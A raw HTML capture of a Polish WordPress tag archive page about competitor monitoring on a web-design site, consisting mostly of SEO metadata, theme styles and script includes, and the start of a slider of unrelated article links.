

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://strefadomeny.pl/zagadnienia/monitoring-konkurencji/
body_size: 15883
content:

<!DOCTYPE html>
<html lang="pl-PL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="https://gmpg.org/xfn/11">
<link rel="pingback" href="https://strefadomeny.pl/xmlrpc.php">

<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>monitoring konkurencji - Projektowanie stron internetowych Piła</title>
	<link rel="canonical" href="https://strefadomeny.pl/zagadnienia/monitoring-konkurencji/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="monitoring konkurencji - Projektowanie stron internetowych Piła" />
	<meta property="og:url" content="https://strefadomeny.pl/zagadnienia/monitoring-konkurencji/" />
	<meta property="og:site_name" content="Projektowanie stron internetowych Piła" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://strefadomeny.pl/zagadnienia/monitoring-konkurencji/","url":"https://strefadomeny.pl/zagadnienia/monitoring-konkurencji/","name":"monitoring konkurencji - Projektowanie stron internetowych Piła","isPartOf":{"@id":"https://strefadomeny.pl/#website"},"primaryImageOfPage":{"@id":"https://strefadomeny.pl/zagadnienia/monitoring-konkurencji/#primaryimage"},"image":{"@id":"https://strefadomeny.pl/zagadnienia/monitoring-konkurencji/#primaryimage"},"thumbnailUrl":"https://strefadomeny.pl/wp-content/uploads/2018/06/ceny_wykres_1529249354.png","breadcrumb":{"@id":"https://strefadomeny.pl/zagadnienia/monitoring-konkurencji/#breadcrumb"},"inLanguage":"pl-PL"},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://strefadomeny.pl/zagadnienia/monitoring-konkurencji/#primaryimage","url":"https://strefadomeny.pl/wp-content/uploads/2018/06/ceny_wykres_1529249354.png","contentUrl":"https://strefadomeny.pl/wp-content/uploads/2018/06/ceny_wykres_1529249354.png","width":1280,"height":959,"caption":"Tumisu / Pixabay"},{"@type":"BreadcrumbList","@id":"https://strefadomeny.pl/zagadnienia/monitoring-konkurencji/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://strefadomeny.pl/"},{"@type":"ListItem","position":2,"name":"monitoring konkurencji"}]},{"@type":"WebSite","@id":"https://strefadomeny.pl/#website","url":"https://strefadomeny.pl/","name":"Projektowanie stron internetowych Piła","description":"oferta na montaż reklam Warszawa","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://strefadomeny.pl/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Projektowanie stron internetowych Piła &raquo; Kanał z wpisami" href="https://strefadomeny.pl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Projektowanie stron internetowych Piła &raquo; Kanał z komentarzami" href="https://strefadomeny.pl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Projektowanie stron internetowych Piła &raquo; Kanał z wpisami otagowanymi jako monitoring konkurencji" href="https://strefadomeny.pl/zagadnienia/monitoring-konkurencji/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='flymag-bootstrap-css' href='https://strefadomeny.pl/wp-content/themes/flymag/bootstrap/css/bootstrap.min.css?ver=1' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-body-fonts-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C400italic%2C700%2C700italic&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-headings-fonts-css' href='//fonts.googleapis.com/css?family=Oswald%3A400%2C300%2C700&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='flymag-style-css' href='https://strefadomeny.pl/wp-content/themes/flymag-child/style.css?ver=6.9' type='text/css' media='all' />
<style id='flymag-style-inline-css' type='text/css'>
.social-navigation li:hover > a::before, a, a:hover, a:focus, a:active { color:}
.custom-menu-item-1:hover, .custom-menu-item-1 .sub-menu, .ticker-info, button, .button, input[type="button"], input[type="reset"], input[type="submit"] { background-color:}
.custom-menu-item-1 { border-color:}
.custom-menu-item-2:hover, .custom-menu-item-2 .sub-menu { background-color:}
.custom-menu-item-2 { border-color:}
.custom-menu-item-3:hover, .custom-menu-item-3 .sub-menu { background-color:}
.custom-menu-item-3 { border-color:}
.custom-menu-item-4:hover, .custom-menu-item-4 .sub-menu { background-color:}
.custom-menu-item-4 { border-color:}
.custom-menu-item-0:hover, .custom-menu-item-0 .sub-menu { background-color:}
.custom-menu-item-0 { border-color:}
.site-branding { background-color:}
.news-ticker { background-color:}
.site-title a, .site-title a:hover { color:}
.site-description { color:}
.main-navigation { background-color:}
.main-navigation a, .main-navigation li::before { color:}
body { color:}
.widget-area .widget, .widget-area .widget a { color:}
.site-footer, .footer-widget-area { background-color:}
.site-logo { max-width:450px; }

/*# sourceURL=flymag-style-inline-css */
</style>
<link rel='stylesheet' id='flymag-font-awesome-css' href='https://strefadomeny.pl/wp-content/themes/flymag/fonts/font-awesome.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='arpw-style-css' href='https://strefadomeny.pl/wp-content/plugins/advanced-random-posts-widget/assets/css/arpw-frontend.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://strefadomeny.pl/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/jquery.fitvids.js?ver=1" id="flymag-fitvids-js"></script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/jquery.slicknav.min.js?ver=1" id="flymag-slicknav-js"></script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/jquery.easy-ticker.min.js?ver=1" id="flymag-ticker-js"></script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/wow.min.js?ver=1" id="flymag-animations-js"></script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/scripts.js?ver=1" id="flymag-scripts-js"></script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/owl.carousel.min.js?ver=1" id="flymag-owl-script-js"></script>
<script type="text/javascript" id="flymag-slider-init-js-extra">
/* <![CDATA[ */
var sliderOptions = {"slideshowspeed":"4000"};
//# sourceURL=flymag-slider-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://strefadomeny.pl/wp-content/themes/flymag/js/slider-init.js?ver=1" id="flymag-slider-init-js"></script>
<link rel="https://api.w.org/" href="https://strefadomeny.pl/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://strefadomeny.pl/wp-json/wp/v2/tags/44" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://strefadomeny.pl/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<!-- Analytics by WP Statistics - https://wp-statistics.com -->
<!--[if lt IE 9]>
<script src="https://strefadomeny.pl/wp-content/themes/flymag/js/html5shiv.js"></script>
<![endif]-->
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style></head>

<body data-rsssl=1 class="archive tag tag-monitoring-konkurencji tag-44 wp-theme-flymag wp-child-theme-flymag-child">
<div id="page" class="hfeed site">
	<a class="skip-link screen-reader-text" href="#content">Przeskocz do treści</a>

			
			<div class="latest-news container">
				<div class="ticker-info col-md-1 col-sm-1 col-xs-1">
					<i class="fa fa-bullhorn"></i>
				</div>
				<div class="news-ticker col-md-11 col-sm-11 col-xs-11">
					<div class="ticker-inner">
													<h4 class="ticker-title"><a href="https://strefadomeny.pl/stomatologia-zachowawcza-jak-dbac-o-zdrowie-zebow-i-uzebienia/" rel="bookmark">Stomatologia zachowawcza: jak dbać o zdrowie zębów i uzębienia?</a></h4>													<h4 class="ticker-title"><a href="https://strefadomeny.pl/wyroby-gumowe-w-przemysle-od-uszczelnien-po-elementy-amortyzujace/" rel="bookmark">Wyroby Gumowe w Przemyśle: Od Uszczelnień po Elementy Amortyzujące</a></h4>													<h4 class="ticker-title"><a href="https://strefadomeny.pl/jak-zrobic-strone-internetowa-w-notatniku-profesjonalny-przewodnik-krok-po-kroku/" rel="bookmark">Jak zrobić stronę internetową w Notatniku: Profesjonalny Przewodnik Krok po Kroku</a></h4>													<h4 class="ticker-title"><a href="https://strefadomeny.pl/tanie-wizytowki-profesjonalne-wizytowki-w-atrakcyjnych-cenach/" rel="bookmark">Tanie Wizytówki: Profesjonalne wizytówki w atrakcyjnych cenach.</a></h4>													<h4 class="ticker-title"><a href="https://strefadomeny.pl/drukarnia-poznan-profesjonalny-druk-na-terenie-poznania/" rel="bookmark">Drukarnia Poznań: Profesjonalny druk na terenie Poznania.</a></h4>													<h4 class="ticker-title"><a href="https://strefadomeny.pl/rola-user-generated-content-w-reklamie-online/" rel="bookmark">Rola user-generated content w reklamie online</a></h4>											</div>
				</div>
			</div>

			
	<header id="masthead" class="site-header container clearfix" role="banner">
		<div class="site-branding clearfix">
							<a href="https://strefadomeny.pl/" title="Projektowanie stron internetowych Piła"><img class="site-logo" src="https://strefadomeny.pl/wp-content/uploads/2020/10/logo.png" alt="Projektowanie stron internetowych Piła" /></a>
					</div>
		<nav id="site-navigation" class="main-navigation" role="navigation">
			<a class="menu-fallback" href="https://strefadomeny.pl/wp-admin/nav-menus.php">Stwórz tutaj swoje menu</a>			<span class="search-toggle"><i class="fa fa-search"></i></span>
			
<div class="search-wrapper">
	<form role="search" method="get" class="flymag-search-form" action="https://strefadomeny.pl/">
		<span class="search-close"><i class="fa fa-times"></i></span>
		<label>
			<span class="screen-reader-text">Szukaj:</span>
			<input type="search" class="search-field" placeholder="Wpisz i naciśnij enter" value="" name="s" title="Szukaj:" />
		</label>
	</form>
</div>
	
		</nav><!-- #site-navigation -->
		<nav class="mobile-nav"></nav>
	</header><!-- #masthead -->

	<div id="content" class="site-content container clearfix">
				<div class="fly-slider slider-loader">
		<div class="featured-inner clearfix">
			<div class="slider-inner">
									<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://strefadomeny.pl/stomatologia-zachowawcza-jak-dbac-o-zdrowie-zebow-i-uzebienia/">
															<img width="600" height="400" src="https://strefadomeny.pl/wp-content/uploads/2025/12/dentysta_1766231649.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://strefadomeny.pl/wp-content/uploads/2025/12/dentysta_1766231649.jpg 1280w, https://strefadomeny.pl/wp-content/uploads/2025/12/dentysta_1766231649-300x200.jpg 300w, https://strefadomeny.pl/wp-content/uploads/2025/12/dentysta_1766231649-1024x682.jpg 1024w, https://strefadomeny.pl/wp-content/uploads/2025/12/dentysta_1766231649-768x512.jpg 768w" sizes="(max-width: 600px) 100vw, 600px" />														</a>
							<h1 class="slide-title"><a href="https://strefadomeny.pl/stomatologia-zachowawcza-jak-dbac-o-zdrowie-zebow-i-uzebienia/" rel="bookmark">Stomatologia zachowawcza: jak dbać o zdrowie zębów i uzębienia?</a></h1>							<span class="slide-link"><a href="https://strefadomeny.pl/stomatologia-zachowawcza-jak-dbac-o-zdrowie-zebow-i-uzebienia/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
											<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://strefadomeny.pl/wyroby-gumowe-w-przemysle-od-uszczelnien-po-elementy-amortyzujace/">
															<img width="600" height="400" src="https://strefadomeny.pl/wp-content/uploads/2024/04/wyroby-gumowe-600x400.webp" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" />														</a>
							<h1 class="slide-title"><a href="https://strefadomeny.pl/wyroby-gumowe-w-przemysle-od-uszczelnien-po-elementy-amortyzujace/" rel="bookmark">Wyroby Gumowe w Przemyśle: Od Uszczelnień po Elementy Amortyzujące</a></h1>							<span class="slide-link"><a href="https://strefadomeny.pl/wyroby-gumowe-w-przemysle-od-uszczelnien-po-elementy-amortyzujace/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
											<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://strefadomeny.pl/jak-zrobic-strone-internetowa-w-notatniku-profesjonalny-przewodnik-krok-po-kroku/">
															<img width="600" height="400" src="https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_1529249187.jpg" class="attachment-carousel-thumb size-carousel-thumb wp-post-image" alt="" decoding="async" srcset="https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_1529249187.jpg 1280w, https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_1529249187-300x200.jpg 300w, https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_1529249187-768x512.jpg 768w, https://strefadomeny.pl/wp-content/uploads/2018/06/marketing_1529249187-1024x682.jpg 1024w" sizes="(max-width: 600px) 100vw, 600px" />														</a>
							<h1 class="slide-title"><a href="https://strefadomeny.pl/jak-zrobic-strone-internetowa-w-notatniku-profesjonalny-przewodnik-krok-po-kroku/" rel="bookmark">Jak zrobić stronę internetową w Notatniku: Profesjonalny Przewodnik Krok po Kroku</a></h1>							<span class="slide-link"><a href="https://strefadomeny.pl/jak-zrobic-strone-internetowa-w-notatniku-profesjonalny-przewodnik-krok-po-kroku/"><i class="fa fa-long-arrow-right"></i></a></span>
						</div>
											<div class="slide">
							<span class="carousel-overlay"></span>
							<a href="https://strefadomeny.pl/tanie-wizytowki-profesjonalne-wizytowki-w-atrakcyjnych-cenach/">
